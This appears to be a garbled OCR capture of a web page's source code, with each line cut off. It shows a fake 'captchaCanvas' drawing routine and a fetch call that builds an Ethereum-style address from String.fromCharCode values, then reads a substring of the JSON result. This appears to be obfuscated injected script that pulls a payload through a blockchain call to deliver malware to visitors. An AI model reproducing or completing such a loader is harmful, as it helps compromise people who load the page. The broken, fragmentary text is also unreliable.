
📎 HASH: 29cc66a8916785afcf1dea5b
Updated:
2026-04-25
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(